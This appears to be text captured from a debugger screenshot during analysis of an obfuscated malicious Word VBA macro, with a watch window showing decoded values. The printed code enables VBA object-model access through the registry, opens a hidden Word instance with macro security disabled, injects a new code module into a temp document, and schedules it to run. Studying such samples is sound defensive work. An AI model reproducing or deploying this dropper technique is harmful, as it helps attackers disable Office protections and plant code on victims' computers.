 ' Allow accessing to the VBA object model
e8Ojh6Qs_pleGY6bV2CdFAS49B8fKDp551DA49uk.RegWrite ukgwPjQ6HMLLG27ncWjGVsEh2YBYDVmAPws1d9PP, 1, "REG_DWORD"
' Open new application because HKCU only used when application launched
Set dY7ZXUhNGUqoczMcgkXOoMfO3DYUtilYREA3Hyyy = CreateObject(ZkNYwwOOCMEeiOrbjF4Z16LrlcKGF_imGUl2kk56)
dY7ZXUhNGUqoczMcgkXOoMfO3DYUtilYREA3Hyyy.Visible = False
dY7ZXUhNGUqoczMcgkXOoMfO3DYUtilYREA3Hyyy.DisplayAlerts = False
jb6fkq2SwEGHxVpmk99TROguYYXDA2X5KBbQJ4Xy = dY7ZXUhNGUqoczMcgkXOoMfO3DYUtilYREA3Hyyy.AutomationSecurity
dY7ZXUhNGUqoczMcgkXOoMfO3DYUtilYREA3Hyyy.AutomationSecurity = msoAutomationSecurityForceDisable
Set knDr32Dr47LdPpwrJkWjWokozsxzZIwKNqtO8PKO = dY7ZXUhNGUqoczMcgkXOoMfO3DYUtilYREA3Hyyy.Documents.Open(k9nziXElv3vEnAYig9yCNV5CONXO2e5OSI3Kskqp)
Set RSzrzpXspnm5ejLyDRZWmuGE7TuvP8lpvhHQb32s = knDr32Dr47LdPpwrJkWjWokozsxzZIwKNqtO8PKO.VBProject.VBComponents
For Each i7sPn89zPwYUX8wX3tKyHLuBRrNGUbo4prjnCEZt In RSzrzpXspnm5ejLyDRZWmuGE7TuvP8lpvhHQb32s
If i7sPn89zPwYUX8wX3tKyHLuBRrNGUbo4prjnCEZt.Type = 1 Then
Call RSzrzpXspnm5ejLyDRZWmuGE7TuvP8lpvhHQb32s.Remove(i7sPn89zPwYUX8wX3tKyHLuBRrNGUbo4prjnCEZt)
End If
Next i7sPn89zPwYUX8wX3tKyHLuBRrNGUbo4prjnCEZt
Set i7sPn89zPwYUX8wX3tKyHLuBRrNGUbo4prjnCEZt = knDr32Dr47LdPpwrJkWjWokozsxzZIwKNqtO8PKO.VBProject.VBComponents.Add(1)
i7sPn89zPwYUX8wX3tKyHLuBRrNGUbo4prjnCEZt.CodeModule.AddFromString (eZSioP5qeZik_OnKNacwMJQSlR2JNDfCqWtZJqBb)
dY7ZXUhNGUqoczMcgkXOoMfO3DYUtilYREA3Hyyy.AutomationSecurity = jb6fkq2SwEGHxVpmk99TROguYYXDA2X5KBbQJ4Xy
knDr32Dr47LdPpwrJkWjWokozsxzZIwKNqtO8PKO.Save
knDr32Dr47LdPpwrJkWjWokozsxzZIwKNqtO8PKO.Close
Set knDr32Dr47LdPpwrJkWjWokozsxzZIwKNqtO8PKO = dY7ZXUhNGUqoczMcgkXOoMfO3DYUtilYREA3Hyyy.Documents.Open(k9nziXElv3vEnAYig9yCNV5CONXO2e5OSI3Kskqp)
Call dY7ZXUhNGUqoczMcgkXOoMfO3DYUtilYREA3Hyyy.OnTime(Now + TimeSerial(0, 0, 1), "x_N0th1ngH3r3")
' Restore the registry to its old state
监视窗口
表达式 值 类型
eZSioP5qeZik_OnKNacwMJQSlR2JNDfCqWtZJqBb "Private Function z7UydChBhGV6NA2fDFaZcs6aqx7cVmRyHtOnwLg5(ByVal strAscii As String) As Byte String
k9nziXElv3vEnAYig9yCNV5CONXO2e5OSI3Kskqp "C:\Users\test\AppData\Local\Temp\L9PKWpYOqccCL9E" String
ukgwPjQ6HMLLG27ncWjGVsEh2YBYDVmAPws1d9PP "HKEY_CURRENT_USER\Software\Microsoft\Office\12.0\Word\Security\AccessVBOM" Variant/String